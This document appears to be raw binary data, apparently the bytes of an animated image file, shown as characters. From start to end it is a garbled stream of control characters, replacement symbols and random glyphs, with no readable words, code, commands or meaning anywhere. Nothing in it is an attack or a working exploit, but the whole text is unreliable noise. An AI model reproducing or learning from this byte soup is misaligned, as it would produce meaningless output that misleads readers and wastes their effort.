�	��F�wuZRdG�F��PX����2M�
�%W�N�I���T9�0�w���1W16VSuy?��=���u]7��؄YX,ْ���Y86E!w� !=�Q��P��!GcE�	�4��3�	�.+8mUY�[`D��	�`��7
 9ge�r=3i�`q��hQ�r��%9+� '{�!�j�w'�p��W�g��2��%M8��
Lrv8t����4��ց�xDE�m�R�4@��	veGv���_yyyDӘ��vY��@����T_���jMX�O�<sR{���y{k ��q�g`�������|�1Q8g�`@1A�A��ߘ�g��ڀ�[��@�/q�cp[��_Y�݀�]�Q�4mQ��wY���v`T�ڪu�
v��y�?s�ڄ�xq�1w =�ڪ_�DA�!W��Zh�:��QG+�q�^�Mت�As�`�	b���۪�z��znw�A�<`�� ֲZ�ت�1�:8���R�Q֪e�� �w��?!�u��/{ʮ�Z��1�Yr��%{v�Y
`X��A���La�w��a۫��+AGI�35�mV�Q����۪-��v mC{-{���SҔ���v�Ѫg�,�@-]�
b6<�(2�O�w�$}A�uT��Y4����q�;��Ҫ�Z%|��z��u�F;|3��	d[�<
ۻ��[���țV����,]`��M���2�w�P��p!��\a���{�C<��=WR`_r�5Sh�0�� f[��:������S�'k{3�u1�<%���^���\��`��M/�x/k�G����!�&$ �ca���`��v��\��;K<�#�jH��w@�5�S9���\%�ù;�iAGe��7X�ф�� 
{�ǡ�(�ͻ�P���2!״�g�J��[! ���:K�vت?!������ֹ���Γ(�Ӱ5�+¥���ݪi�^O��M}�-}ܙR(�ia�}���֓�"����<@�?!�@֭: `�č���M����������0��/0
^{ܽZӁU�s��
 h��O| |�����:=\����{����!��Ơ�o�s^��/���%�5+��-��G�w��[��}��=lP޻����������_�蹛���( �g����[@�Of��[@���������ǁ� �>�2C]�+��|o�A������K�[f��:��#��'��;o+�ά~� !�
 � ,    � �  � ���C�A�VZ�B�G�2��I؉�B�:,��B�>h�ygP�����۶��0�3y��A%J`J�E.�|��w0Ϳpz���&�%.]�<)�`U���y�%�@�t`E��AhӢ\kPJ�yt���.�N�<�;$�9��_��<���!���X�_Rp�si�JR�����A%ئ<����2\� @�Ԩ�pޤ�Ё�&iv~	<����L��7�cɪ�>��.V�X�T�E��������'��{��v�O.LH��904o���^�EPG�iJ�FGR aTi�z�T܀ĝ��4E��6]�5�Xe�ψ��+��^����^��0GT�aAđBXQ�d��g�?,�5�H�m�Vp<����7�iAp��E�é��i�$7�;�LAJ'\��E��#����zX��C1�1>$a���ԣ�uU�a�t��Y�IO�y�I��D�i�DqP&��Sr���h:���A��
Y"�r������u�@s������y~��_s����$4Q�0�a�	�;E< �&qv�(5�!I�ZNJ�C��X���}\�fx����#�?��bjYW"�+�q���I�" �{�Q��� (`��QA�7�?�	)ߴ�$j�}p�v ���i���F�S�F\IY�/[�D�l̊A�R���K��O?(N<�R;��C5Vf�z���N�VP�^�!D-�e ���<53[o�e���+MU�v��@��mE�q+�-�4�L?��A� �����Ek�A�yP� yD��*7�C[[�9,�p�Ǝ���Yj6A*������F��?d���g4�l[?!��j#�u�Y�F��G?�A���{ň��}��J9f^B*�)P�=B��q���#��[�K��R��Z��]�F�����3z��iċ(H3��<�9�:��\�'���K	p��H ���gP!�a�����/������'�DW�#��X�v�bA��?�~<N=�w]ބJ��&��[:�[pB�< �zdҮT��)�$"��Ğ. �A��A: �{ް؞NH�e0eH��嗵�-#fD��jŊ�Ey��?�p$!�,_8Q�qd6;֤�U����ӼC`�0U��+�$j�p�mE0�(R�G��+�!p !�p5.F|[��^!2(�'��S���Պ���RҠE2�^A���h���'J�����"!�p7�]V84�T��$�[�A����mXP�������#�q�!n�����cv�� �
�J�(�)dH��'+�21�*V �[�l5�{j��D�=�*az�I~&��b�H�s���癥�Δ&��ٖ� �����w��� �4�`��A��+���Ɛd�a��c
5�1��X\Ӛ�	��csp��R���4r �`�$�H�40�G!����X9|�Af5T���:M�;Z`P��42�ha� "�_F(��İ=>��hu62��]�?t��j�ub+UM%M�DL�)x��J������J!QO#9y6�`-�A���Z!���Fkh`���A
:�l5/�"b#�bfPD"�w�.���tf�8�8�)w����׬�	���Z�3�����Z�e�$����g��y����	��?Ҁ���E�R ���U�#�<o����t�njKP��Γ<SŬx�U<�UB4H:��Cq?4��qf��+^�]K��b��KN��)��5�e6�<���Ѐi����IR�Y���1ّ{"���#�B��`��J�M�E�}����ZH��b�D���f�ل���2Ћ��+u�2�9�xB�t� �.Sj���Ԕ�Y�����h�:�����?
1gV.!��������j5T�V��S��_�C,}#\�z��������G9����ݳ�^E=��9�K�����RVF��(�5�;�B&V�� 8��P���\��\�s�� �-�of5�,o���I9tP��1ɋ�G��MM��~��U!�k�o�&Vvs��(��|#`�xhr*�U�\MR�vz�p�T	P�$�uI����-�����H"�j�8�Ep9�����$�%�)o�<�Խ��9��np O�s؆��V��mِ��B'$n��05	�d~�X��q!>�t8�����@�L:������$n$y���A����tD;Z��+;���� �NXf���;b��=2́]In?�m�Rb	 �f�7���p���PE�7$A
9�+�[V,�)����?��
��� 7 _0
�������p�7Q'14��Y�R#� �\�J�uz�%1'�wxG��	�����`�Q?��4S0g�0��ku�!��%:S/_��tPu�(��'1��4f=�k��|�S+��TJ��� 0
�p���p!#WVSgAJ@
�Tz���P|�"�qj%F�fH���e?�f�m?ET�D��\����D(��$\��h`��H��ʴ-z M��ob�#QG�x��H�� �"p_���B�,�,p�(#>�=��	#�w� 8���(uj�~��Z�x+���bc1"���m28�BzQ��=�A��RDNGS�(	gP��](�����OaHJ�_i�w��n.A;4��	�) px!dl4@
��'�3��pPb��i���	�W+����|��C��L!�sc�g�}\&F����RMR�$7��E@!�YU���RF�IqΓcfA� �'F1+����q`[�)�E��H�,�rgy�Y�sp ���Xw�P�؁l�b�xбQ���E]b������"�H� q3E��;k@gP�&��Mh���(1X�6+\p��FA9%A���9�	�(Qj��, _�u� Y\�x�&�"�e�wHX4p�g+�&1�f��B�u@, �	p�s�doS;��yC4���YHi��k�z`)��y0�A�?a)��1��" @������=$��k	(�H����q;r'�B�l!u*�_*WHu��ُ�_�U��D���H`��/IF4 ���Ma�p�K2Y�mb��`�n��'��rV�cV~D1xS�'1(�"��^	)B���12���q� �(����9S�wgB�k�s2ْcuGq]�]fE0�!I�w!Ll@, �p � �H H@���B@=؎'�v0q`�``@��y�#��s���i Jfqo�C�H/��3pJJ���ѕ_��#x�vs�Z��	�� ��o�*���*jrh5y4&h+c+Q�b1+���TxP>`�����ޠ�߃� �AW� ��)F�mr����d�����*�u+EY#����%��
�
GP�Gp�)\�_	ߣ,K��qp��H����0��4��p�s�@Bk�imc_��p�v��p�����=,�@H@)�z s��سJ��xV�'p�����dJJw�+��
z AG�	J����P�]��3�(����U�s4����pk��`x�RH� �x��@�$Wki�f ��i �A2�u��	'z ;���p �y�P���kI��W;�7l��a�J��D�R�T���G	9Q׊����0N1��� �{�$$B9kl�j�{�7��$0��AD�H�P�w�_�Ep��N\`��`u��x�Hp��`�k��	�������5 ��M=I;@{1q�*����]�b�����PF�A$��Zvx�r;H൧
sHƘX�@�_i��+�nK��(��@ �e0���E�sQgFn�*9�E�,��kJ�	����`��PР�5����M�	o9E�� �p0{W!��V�!U! l�q!P�ޥ��"J�I$x���(�[����l�]{�7��� ��[�����[�H�7��%�1x}r$n���~V�������{ +u�P3Пq 4��L��J��!�Il��)��0
�7{l�0�'�Q�V{'vkP|�d�ED�NP�8'u|\k�������
,��)���\��l�5� � �p^�@� J�G0��
᰷�#�,����;)�
�!P�
 )�3�^�h��}��@��:���RE0
�g؀�,l^�]\��u��	����p��ۏK� ���	1o�=OB˴l"�{�Bp�}��(��PjȆ����vo�`��Vg+η*R�BB,��k��[��p�^�u��7���
�smx^ ���J3���Ѕ���[� ���vc� ��������)�x`�b�0 �r�M|�[0�'�[��'Q��j�P������ ��MV�?D}�q����\�u���h�`}�����qВ�	q��M��H0�(<��� Pj���a�W�'Q���pn+^�ΰ�p
7�'p� ,�����$<�^�A˥���^�C�������� �_����	��)��Y��
���� �ix���
�+ħ,�[ p����5�]���=
�M�q��n��,��ZW[	�]��x m�p����"���� �ЀTUU?1+��.��|.ॽ^�~ ��D�wቜ���'�������?,4��nC�t}��y`��� �˾���[�4���¼�� ���������	���7���Zh��[�u�p�}��5���506>{�^��z`F�H$γ.�m~�	n���=�
{�	�C���Ε֪�����:s E ����'}�� � ��)�h��m�e-���]l�ţ�x���@�V%H N������W�(	���"0Z���`�6� k �kU �z�*�� ����. �,�^0q@;��|���'��@蟬��q��s��pa� ���)pg ��a��8.l`� �E9gR@�cqǉ�`�`���P�-�z_hw�������
��"�[0��M��(����F�&���3��N���nKw��D �^ɕۻџ�I�����`W$A)ޠ �{��-Dp��em���-�� ���]6jU�Il�0l?�j?�J���ꀞ�	�������Ҽh
�h��?^P���{�c?^�����5^r,�!��^����\���qD�#���0H��,j8��+
(���O�F��!#�+׭�np�_�`�Ptx���5!���w������0�_$h�4�-ο8O�:LI��hܗ�+� )�aƑA
SH��ӭ5kJ��/O�4e������?t[�y�A�˿FH3E��P��ῄ���H�U��!�I�C}�Y��:F
n)����|����g�.E���?Ag��:Q����(�L���!���D�V���Cw������>|_��9S�re�)�r
B.��k��!}�_�KL��"B�8�ۊ�̺��h�$g4B{��h�d�n`�x�a�%I8���|�X�|n��	F�i��.��+D��矢�#�"�� ��!"�G��e�/
��R0C���/ �
��>��JBB�x���j8`"���2����8ޛ�""��!� ���6��G�E9�"DAD��#RP틮8�4�$�a0��l#�P����1�H��$�N����<������*� �@���c���H�x�(E`� t ��g
��)�
�"��hų�@�h� �	��I�G%�h�-q�G��J|n ���+��F�)8���� s�t.��� ��v�I^��3ث�����ӡ-_r@#s~�?`*����� ����m�I���PA���P�؝��`�z�=c�-D �y�-��T���8;NX��R	"��T�HI���"��Vp-{������):֡�{,X�I�C��,$�B�Y�7߄��l���N��������?���3u�bF��j	� b�Afp]b +92FD�E�����T��:���vHUs�	
=X�
��,SH\�$�v)S���L �d�ת<��( ;4sl~���2I�M���Vg���,&����4�2z�*�yJ�b� O���Y��3@�K	b�2����5 '.k8�)rU�Ą!��-�7
�H &;���a�D0���.I`{ܻ�(^bFI��;���%<� ��C����INr����Ĺ�)�&jGW:�4�����n��œ�3�kg�OC�?��w{XNR�m0<��2�,3�H�H��<�E����#J��ʂ��L�	9@+�g3D	�f�ʜ���@��hH��ϵ�-�]��:f5:����ܨA	�oJ��� l��e
(��|ª�5nU4A�CДȡ����A(�Cx�����A���%}�aђVޖQ"Qy�21E�����W���!� "�J�\��G0��.4�ŘА@+�@��`��D�� |"8� ��"� �4�4%6JP�q�}L$z��C�@�hG Si��1o�w��I�X��WJ�J��]e���Ј:$Q*������C��L�بR�R�qI��Ză,F�"�ZQnF)JQJb�E���i�%��,|!��T����N��LkZ�*�=[ќ&#Ὥ���W�� EX�`�Eˊ�)h��L	�я�u�GR�0L���^�
c�cXwn�b��W6ҕ�8dE�tNd� ��9`9���:�іV���S�$I�4�z�t��v��c�]��-�����LT&��ވܐ��DC�qW��&Jh'�q($4�_�G
� ��{R2H���p� 0�z`"���ņ[���6|�S��q�;�zd����9�D�i"�N�O+�0�c�Vd"��mo�4������H��Q��BU���Պh�;��\�?�L�D��b#���ăN���Ê�X]�,����ȥ��`F�d���,��$&�� �Z!5���˂Ye��1Ε�kn3���b� ����̠����P���2l��ղD�vI,A$YW%�(0o�u��h7��V���]r�
O��-J��EFQ�C��Z�V=*�zq!�I s�$'�M� ��
��� 0;�q���D�x��d��2eae�o�#�����"K�W��]�����G��V�֌��4ED`��X���7� 8��(4�QEUsY��y��*lf�,�/�
�13��D0^h�_�Á9�1�#�-�J�߉�aۍ,Ɉ��1ΰ�*qQ�]d��UJ�6-�7���ew΀b�*ܴ*�4�PA���t{��y{$E�}���4�_+8��@�	����Nf5�i+��M*�CKn����'�)�9:[=z9��
��ڏn��J�3��'ug��P�{9�ʃ�@���}�ω� =�E�����f� ���W�>DJ �Bx�gNC�C��c��ɘ^I�`/�#��3A�a4��� 0��#;�#���s�������(�m���8��<��$�<�S(�C5���� ��=���&�4�3�`�ɕ�Ў1�@���p�ʠ���@C�A�8b��3��Q"�j�P���$�Z�s7���>qK���#0�L��["|"o8�>	!����(uA��"�-`�3�m����A���u9��
 =��)�@%��/�)'1�#@�|i���;�8FH�Q:/�
��D$��>_t����D�4K�Lb�w }�8�@�
���D\�a*&G�B0�@J�(h&��=�0Ԥ��q��8��Я�Z�A@�A0A�ccX~dL�$J	䓴ʈ�d*D����K�Ʀ�/���}o���:�+�:���tF�ć��<4�7/�����mQ�h�0�s9�`;r��d�N t�5dp�y
	�؂x�i븐ЅA@gX��C"F-�E0a-�>�XH꣈��a���aB��7�C:����H+� �:g���@�%��A�[5��F���!��6��h�N��Jd(J�2�
	��x��c��JN� #2�/���́����jC�r�ë=8��5$���+�oЃ P�8��:�K��K8���Kx��;5����H�
X����`Z�ð�	jB� ��:�p��[��L�L�p���Ap/ @x���!هcQ��`5�6��\H�[�5L2�\�?1�+
:o�����K:8��2��fd�x�����	����934#&�s�S1)��̅�B�Q9\��3|O�X�ED�^�������ȓ�s���M--�<ܤð�/x��<�� ?8N��K�4�
� �/������rc���8Q�H� )+%&�2��`w�$OJ�t����&��B���Ϯ��܇���Prv�9�P�
&��Ң���`<��x.�<:�/+��4��eFf���� ���$��ڼ�2+�(+4��؂9�b�$��3�ᒵ�aGA�Jd�.����Q���H#z� ��i(y
�1���M�<<��¡w���4 �����գXU�А�(�����$/��s���Л�c�ܙ�����d�AHN0�eJtpC �i��#��먮�b�;��`Y��鑰�먭����:�%3���yx�U��/��W�XXf�Ћl������*�[��=��k�i�
����8�/\�8d�|ฏ��Ή��pq�ʬ�3����u�@�ՙC��:`
�*����P�K��'���%�P��<�xhHƭ��5&�U���;��1	8�e�@C� }dyL��>������}6�R����*��ԚMP78ִ���/3��C(.:%(�"DE����/4��K�=S�� �W��ܚ���(+��7���c��ֆ;�0�=�0�a�.9Ԥ:|YHJb����/�J�p�P�%���"��ۂB��`DK�����ft� ?�Q��-Z��޶��|B�^�d+��u�CA��j���ѮVܘ&<�d%���c��@�E�9����
���1�
� ��]��Y�Hd�d؂-�>9�[�|�2� ��N��� ��^B@a�a�=a��^��i�ފ�u�w �y��ʓ�9�$(B��a�0��&4,O!5����,�A8d��[�]�����T�1�[)��h�V ���b.�0��,�`,>���"��H��'�X�Ž�3���\
�8L)j���\����D8��gV������"����8��{>%Ҏڂ2����� ��� )弩&��by��&��.Ɨ�=@=��w ����/����������Ả�B��6��9��"lQaB^a��es�����=������Y�,���*�I&���(a��z��j��B�����)�X�-�r+P@�h�P���5��L��-�Q��Q���P�ͤB�6O�������1g��y� � �*��8�QAHy�O��->���gt�� �+�d��-a�@j"����F���_~ ��d�"�
ef �s�Ø��ҡ0q�)�%�41��%6Pӊ��>��m�-���ǫ��������ټ�������ucB Hj"��8f8�̶�T��>������jA|N������I�\��2Ŝ�D���C���2F骸
R��)���)~���[�k���.��`°�b*T4~� 8H� !N���:8Nh��U<aB��o˶4�]�0U��k_��j\8�A�VEL���?�h䜳#���H�궆���g� ��m�9*t ���S`�bc���c������"B���\���e����&/Z(���l6���l���9P�����á�adl޳���؍�����#ϊ��2
���m�����R&WL-��5VRE�k} \F��eY�>NV�^~�v���B�q�q�x揚��Ŝ2������3P��0�\1�I�� �@�i"�b1
�XR/�nb� 1n�k�������(
�-�2�ՇQHX�ř2pc�B�g�6ފ�衫+0���uA��</ﺂ?��f��ʐ;	�q��p��닿���9$d��v)��~����6�G�m��O��H`t�I�#/�Ô,�h�i�%�0��w�q�����U�ʃAlF� �[��^�jL��3� �bw��<�����
1��&��&����G!5R�2Yi'w{F���:ba���L���p�ݰ7a +Xa|u��o�Q��&�dT5�%x�ފ���wW��v
vR&a�)��<�����7E3r�#���v�G� ;`�	�b�IG���'Ɣ��x�����G{�އe��Ї�:�>v����է&�<x��~4Es����_���[%Q��sG�����9��%�7�Ւ�h؈�
E0wrڏ�,IY��j'��:�}��}�Bp�Q����O��/�8��g�"ƋJ����1���F�Gȃ+t*©hq�?8i̡���,�q�gF�p�e����?�ȶ�wd#F�"X�pFę8D�ű(����A��
IqRD����:X0�� 0�}�e�@�
�1��O߾|����[lQ�>�G5l�аeN2�b| T�EE�i -�j�X�A�G����yhgP�4n�~9t��^�yaz���^��U�֭X�Z�Q]p�3Xĉ#!@�Q���A�"��p�J�������7�?I%�㟿!C���b!��7��NI%�AZi�p��m:]���e��l/)��O@�v�oy�� ��#ˉ�U"X��|e#uG���?��]
�eP^�wQ^���ޒ�'Wz�]6�b�8��E��D�$&�}������`F'y�QN�x�>��Zlp�SFm�T�!1�@3FũU���(c�6��\���ՊrݽW�x�G�yn�5�)p`�{x�G�>D>��~UJ��������:�}n���;y��E����7ud�j�tgL<a�'F��vL���5xᅊO%:գ�eV6�X:��P8��Ł�}������E���[�~w����w��(ƉY�ӟ��-l�C��W��>@GJVKrb�?ؓ�!)�,�>ɹ�O!fD�0[4(Y�u��Ui=*#ϐ^$�U[�[�?�՗E_H �x~�����:5��}e��?	#̉~��X���?���F��Qlk�d�$�aQc�F{[z�ɓ�ϒ���mqT˥��U�۸USI���=R�|m���A(�d\O�%jw�1�}a�]A46�
��*������A���CG߬Y��E�^TZi��M�?@��ڞ��FC���,�j�T��5.��2N%�T�y1��Π|�=��w�{�����nQw��5�f �dF
6,}M��R���TlW��M8V�dX����~2�D�
�L p��8��G�^��L�q0��,�"�`�G�j_�.��)IW�UWX���.��[�#��8da����+Ŋ@�y�>�;�i��J��(F0`�r[J<����C7j�9C@�	�"\�p���+�cΖ���0��D"F�\暤+����a�����d��t�Ă|��O<���,�
#��M�1�x&�#E��-/��y�W�YOHd�~0("�֟����1q/�tV�̝=*�1�E��e.� 0�����wq�~X��d2�\)]#5�������ER)�T�-?��E8əC��"��Fr<�Xd4�^M�5�`ZȘs�ٲ`vQ�g;/"�Z�@!�DhN59�-l�S�A��@~��F�`'�q�D[ꙗP&��X$���I#���Z}��0&��r���vH�U��̈g`��b�4���N`B�`I(���P`&�͠[PtR�G�5"��H�P��h b��U�є�_T�"[��p@�2���Ҧ+�U���'�0����|�!��	���M&$�"�6�&�C��@�A���OB��� 	)H�zn��C�Ԛ�9����f���w���>�� z/kG;�Ċ��4
�h�?
,P����r�_�F-pK�BtSI�h=5/D���z�';���3b\�r�|��������`G0d�Fk%̔3�y1-![���/�#��!�Z�^ �.=�l���X�E�|U��<�=LS�08Z�M����-s&-A�7��:�@���?D����`�_�-FZ\�*����A�JKYv��w� h��xI�_$"�+�j���T��[��3����\���V�ވ'�\Tf��QW�e����x"���/-g����W<S[�w�^�g��E;�٫��E�ŚB� � P�J���y��f�K��/�cP����-�d����C��Ok��C`��+%�"�s}�[�y�yq�l��וf�Ww�l�������굱�{��v,Έ�厉�1�u�:#�|����/�v���u��o�nq��.h��-�Ų�\ݮ�Y��z���n��j�@��,s9��DC�j��8Sf��N��κ�]5Vs����E����u��^�H�؀����Įi�s���2�	��Mc��z�������[�5��Ƀ��e:^�Xي#��?���9?�n�*^�3ϷFZ�U8C����g��IÞ�䭥Ћ �w�dߘ�b�]�d�N�Oq:N��H�t1�a�H^qy�E��]�p���~3�Uc�9�q�5�ɏk�}7�e���п	O�l<�2<�=Y����5K�(�lE�qƣE���h��q���Fܜ�u��]��Ζ�!���L��M��q��� ����= �A8����A'L��=� gl���DF�ƭO��C�@Ft_�
�4�����qQ����@:lC.��}`bu!̱C�+�C��̹�A��Q��)�;�`F�CL���;��1�Do�
X؍�\�\�	���H�Z8�V�R����)��Ŝ�iW��E �CL-ⱟq�E�!0h�X�n�>�#����M 
V�&��I�d�H�h{QW�Hi��-Vb��
t��I?p�"0P�Y�̥���B*�4V�5�4�A��dD?�Ec�A�0�Dȏ� �OV�T/R{F�4�?�C$�� ˼;X�<]'��?� ?ę��ra���E���Y�C���Ca����Č>B Si��0�tY�ڹȽQ�E�dFT�? �E(9��N�E��?�cx���YD'��ZEfD�F�� ��/�� �d������l�0G�d!r�>h^�LS������8�(�0bDaQ�C5z$<&�4�E��b�;(��\�� Td_��E��?��4*$��ndDMX���?�HW�dZ�F�H�!t\�e�Y�P^DEVc+fUZ�� k�;�b�&b�C��L�UZDP��DZ?�%a�C'��mX� ՆG}?Z�KR�mE�X�uĦE��Ep�Y�9�B?���0�b|�g?�g|�E�#y>�(�� �M� �!�U���Ew�FZ
���p�P��y�"��4Z �'>�'�'~h'�~F�4�f'�l5=� �(�U�H�	"�څR
D�u�~*�C�(�N#��/�z~!Ё"���7���4��f��?f��9�L��E�B\%F`fl�畖��AlnBF�c䁁Yx`�u�����`^��� e�)FH���'����A��?�!��l M`���H�&^�E��')L��bD?�%��C�A ���E,�����@x�@ljP�Nʆ�
e��Zc�2��At W6�g��?l@4�59ʮ.kgD����@�r�-�C�����A�c�CLULMl �� �h� 1D ��*ϽóN�;�^����b�9 �)�i�^D����`���E�jm\Vd�W��ĵ+g����%y¢��I��p*HjaXD�b�-(�� hH�F뿞߯��Q\!A@�s�+�J���e��*E�^D�`Q�r��݂�Jk�R(g�l�N�l&��U�E !�jiP ��j�<�l�a(�lTj�-�E+�fĿe8��A�����,#� #<�?����� ��b$F����"¬�>���0@&�&Fm��z�4$ d�����@țl� F�V!$^�B%0�+QV�a�$��,��Ь�b�CZ�		x܀	hأ-�Үͫ�>�
a����B4A���E�e�
�j9ƕ:mQ����F8�dW��?����A�	����[����"XīR�\�@�/�m�~�8�(@��A�r�@�-g$����rFX�c�-!�ZD�-H�n�n��	�p��"�>���&�b����?���r��6@y5A
����p>��?�⮂y��OZ�\ #����n��K�o��/���	����o�	�b��/�p�n@&�p���
�0�	�Z� ؃�'�r��%�y4BZ�611��G�8ݯ/«�
%/B>p�?$���@*<�[�DA�p�.��*��6r�j1y�@P���E���%_D��.1xn�������[�:2>p� ��?Dp������4��>1�-���|�_DU�8�#0@s^Z�d�E$� ���?4F��>��@( 2 ��� `�2/�s�!��0Cr��3�ej$@���? 2?��J�E4�0[9$�;� 0�� 0D��J�4G3�V�T0gX21<1��#�A��BP��.��~bB0/�Ls;�ӽAt�t�^k7�>�� $���D�E1Q�j4?uQ�B8�*,CAF��EX2Kt;� x�Ex��/,����4M'N'�"$�U[�#г����tQ5Q�4�I#(ts7� 9�.+��RSp��a_�U+�'�@c��	� =��rB�&�2��^���
&e(@�O?B(��V_iZ�5Q�sY+H?��lvF\eP�*�^ ��d�,b�'�KB(|jK�q%��P���>�q��q�'�T3g���CCp�s_��1b��n_D-��g�#�6qi0k��\�E�o*�)t�q�c7<�'s�u0@���v+�7�)7{�yS�*X \�$dD��q�ujS�e�!
���J�#,6g7s�s��v����'*gd�*@�0\�'@Ap�C�+������nvP��?���x�_SS�c�tFd@�����?H�'H�EH9@�0�����w�Z&�{x�v6�b�L�y_�*�g@��c�A������f��?X8�9�؁��?c���#��Ԃn'@0 �*���gD�gD�����l���c��d��`�_�b}��'V��b��J��B0�E��?�z0��U빍[��K��?�����9�_9ũ@�����9�Mo���E�z���E�:���O��)��Fؒ�����4R��+�\����Eh�����f?���~�<�l$'�c&��?�����$@��_AP��eR��S@�OyïM���@����P���
,��)X:�+�E\���9��9��@d�l(�����T<g��?�;�Ӫ� ��E`�%����(���������_<�w�˷��7C0��$@=�K{�[�ɟ<�fĹ��E\��<���=Fh� �{���%�*\����� �S�ַ��׼ų��=g �ћ���̛������+H��C�˼�ˆ)���?>FP~���l,=���E�6�77<8�[��_���&�}�P@|}��=�|̾����c��>�[����/���?ľH8�_��;~�[��?Fh�4JP�>�/�4C�g臾Ep�E��?�?g@���ң�<�G���~�������E�ף<�þ�ĕ����aJ`�F��S�bD#�41GB�	3F��Q�G��)iQ ��MN�X�忘�p���&N��j��g�#M�GZܘ��J�W(h���@�*�n48�V�Y���ڱ�ć[�,;��̳[\ik��gc��h�b�w��}���j���3��0�p����a���)d����(Ɉ _���mŽ�4��.Y��VZ��ܱe��+���%��nM#a�.���rƽm"?���Z�n�no�]�E��6�Y*o�9��v�9-�>�W��-��!�H���To��������jJ?��0%���
#�u��	"��0�8��i@�<�DU\���ʪ�7^���9֡Q������}���0x�.�b��F�0��&�t?�V��F�r���,�I�0�R�*Tl$��<�Po55bqI�����9�\19��Q���i�=E2��l�sCEJ8�	�;��#�8+)N�b���M#�4S��|nF�BՓF4=Ս�Z��?�e�U1�s�Ks�sFE����`�J*��Q*��X���-IN�U�N-�TJ��s�<7],SZ��RR��+Or�5��Zm� Rݨpވƨ7"|�D5OjW�#�g#��Y������?�U8�?�T�׈>!k׈���RmU��Hq=�VcME:wFv;-5ZU~7�Y�5H �W$�G�&ݐ7-7b3u86>)�� �(N�]�����H���G[�m9�0�q]�ݰMP *��x!�c$&�Ǎ��f�9O�}.�M��?�I�P�Ǆ���k9�|ҥoǉ�k}E���e��G7d�V�䞹�c�&��?���O\�C�V��8� �k�	� I��7L��V��>�W7���j{y��U�����;��  �>c�� [�He��w���{e %r�E�ٍ����� *_�>�p���p��w���t^ ܛ� �Uq�| ��"�q�䁼1[�D����E��g"P=��Tp�
��n��	Iؾ�JSk�� R�ҐE�[Q���=0�*��=B�� �3����'�&��f���/* $\�#n�Q��@'U�V@�D����Nz?
���A���'���F��ޡ�T��c3�+��#	d��1� b�G��cs�J��v���#D���!rKp�߼p��MP��#DȘ�U12A�9$9�Q��f��HfY9#h��d.=2A<Fn��@�y���+#�JI3(@��G��Z����z��"Q�r	��uMX�"T।"�$d�K��X�6C��G����"��[�36�$"E1��QR$W���@�Y6�.����ډI��G[���}��	#�'$C� v`��Q�T�����~��'-y�C޵��D������tr��li#rM��S�Ҍ��(�9�f���)�GCjR���#We��p�R*p�����H�gT=�2�M�����]��l��\��P������?��6ert�y]���J'�;��bG��0�I��b�&�B���5�H���kjֳp����A���oJ�$zj�|�Ie#"��m�Am�:����己)�;�`d�V��RE��HW���Q�XdV���.��)��%�27���m#R��H��� ; ��wK���2� _}A���mwW���C��.��o�[�h,*�?�K �N�>O=B	����$/�2�\,�7H��
��)׹��n�{`�".�����u�8��y��F��An�����;�I�Hr���T��"�r� !�
 � ,    � �  � ��B��:��Q�̡2V<t"d�����)�!A����x�@��(S�dPfۻ&a��)3��"0Huʓ&M.\��|NO8)l#���ɧP��tz�� e�qI� ��X Я�ٳh�u�ө�9�v���"º}��8w�G��^l�!!� c\\���Cp�1�y%�5i���Y�MR\����3\�HU��:��iE�l��XV��5믷���}xÅ��C#�Խh��B�~��%�XaB��vl~��b�����ɒ4����jL�ҳh.�7��SɴӼ3E[�Vb��[p6�[?R�u�6tY4Q'�i�yw�G1�A���_}T0q�j�Q�M��T���5P��1�LU50�ME\5�6�l�Wa�E�YFe?�q�3��s|q��4p8PuƐ��4�]'�I�x,J���09����h��s�8�Z1O0�Y%���;F"Y ���d?O�%���"@BW�r��hWE*2�D�Uw�_�Y��d0�s�^����h�M�X�IC�W���ߍ�2���j������[�����b�moOJ1|}�ר��x*�zDfB��n'$�y�B� ���� k��>�{�6�k�RA;��H�@X	�e1Z�^�Oo E'sh$ݬ�zS��V'/��x ��E�!�h�y3��Y�M�ǟg5&:����Y��yf�dE��X�>�O�W��^��F!:&�:����Qx
�x�̎-480��D����ޘ�k>��TS�����y�Ժ�0L�^���� �VKI��|��o�p�ja�z4�ئb"3���aGݚ��No��4���Dd�_������7��³'di �`��Y���SO�_�������Ш��%��-�2�is�Wc)�YS��
n�3;o�a�ܘ��kf��߷�r:�R�w(�3A�G: 5���,d��r��T�,��p�� ܄0 �&���11cC��x�� )Z�N:@)ܼ/,`�X�:���g
��Se���"�m5JS�3�91�V ��l� �9�y���5	RJ
Rx� �~x�`Р���q@t�N���*+,�]1#!��@���69��6e��ph�b�C�&+h{* j�o(P
��h�lMRQS�'�Ǌ<D��PXI| ���K�`f��p���R���� �~�a�Еp�aVp��H�)R3�\�,���a�R��rA�Y���U1r"��������!
' �	�� Ep�\i�`����Q͡�v���G?�1���ؒ�t�p��S؝ߞɞea3��["5��"!�}��$� ���A7��QXѓ륡)C��	������!�G>MX:S�D��{Y�B�y��<(�0.��i�����=p��ȃ� P�Ō 9ڔ�����TQ3��+��������k CM�p)�!����ZG3��� qL[�"��1iI�d����w�#�}H����v��bϊ5`��Jx����+#��.W���$H,p͡��� A��r�=�)�U
ŭ���b䰶��L�:(b�X��T&I��9�7�&J2���ag�w�)�bv�G'�MbM�)��8�,��YX�����m�u[���
ۯ !v�脐LR�y���z���r&�đ�!�?Uuu��M�T:�]H�7���G� 'fQ������_��f��K��+�"��29j�4��bn��$������Vb�a�?���c�!���w��%U�jt:����6�~L²W�^`vlP,"Vq ��t�B8�p�B6��ѯ~eDkN9�D� ��pA��.��f�I�z_���ǖ� /i�=֠�[��Յxu�k*��ٚ�!�3�CD�4T訿ۮ8���Z����A�)�����b�6�p7E�pB�f��V��`R���W�����vőE��[N�N�`����[�߲&�vj]Y9��a"����@t"�!W�]:��+D��<�b? �-�p���Ò�p�o��;f��3#/@YM�7<@�#�C��@htg7��X��U�@����Z�Q�0@
��$@u����!����p\~	�]���6�<<C��B8LCqHuW�DY{����o�ǘ�J���l�o�y�`�����$!D	Y b����GVk�������$S!۱O̱�ў�N��Rχԡ{oâ�'BD<*ЅN#j������p�o(vwY�]�ǎvTĴ��k�ASv���EX��I����K4���G��C�0�1	oЃ�w��k=	,TKS���j��+��	8� |� ��'	��z
 �Bp%$+	�9��0,��Q�'\�H��$w�1^�yNa�e=�5ڲTR-�fP��!�BB��3y��� 4�� O'p�����$A�W!`z�Z+&A`�Kcqe���0�31�$�7 p������ S��
H.q���C� � [��y�RE|�Q~K�$6Tt`Y�)��Tox��P����h nJ��h���4�=؃Qp���ChAQ`�W~���?@�vV��7z(A	��������zm$*@Eb���#*��*4�e�4U���yI@}i����PI���P�!���P��	�Bu��0B"4ٷ��h
